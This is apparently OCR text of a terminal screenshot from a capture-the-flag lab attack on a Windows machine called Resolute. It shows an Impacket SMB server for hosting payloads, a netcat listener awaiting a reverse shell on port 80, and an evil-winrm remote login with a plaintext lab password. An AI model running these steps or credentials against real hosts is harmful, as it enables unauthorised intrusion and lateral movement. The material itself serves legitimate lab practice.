 ~/Tools impacket-smbserver -smb2support share . ✔ | root@kali
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
10.10.15.129
~/Doc/resolute nc -lvnp 80 ✔ | ⚙ | root@kali
listening on [any] 80 ...
evil-winrm -i megabank.local -u ryan -p 'Serv3r4Admin4cc123!' 91x14
*Evil-WinRM* PS C:\Users\ryan\Documents>
*Evil-WinRM* PS C:\Users\ryan\Documents>
*Evil-WinRM* PS C:\Users\ryan\Documents>
*Evil-WinRM* PS C:\Users\ryan\Documents>
*Evil-WinRM* PS C:\Users\ryan\Documents>
*Evil-WinRM* PS C:\Users\ryan\Documents>
*Evil-WinRM* PS C:\Users\ryan\Documents>
*Evil-WinRM* PS C:\Users\ryan\Documents>
*Evil-WinRM* PS C:\Users\ryan\Documents>
*Evil-WinRM* PS C:\Users\ryan\Documents>
*Evil-WinRM* PS C:\Users\ryan\Documents>
*Evil-WinRM* PS C:\Users\ryan\Documents>
*Evil-WinRM* PS C:\Users\ryan\Documents>
*Evil-WinRM* PS C:\Users\ryan\Documents> _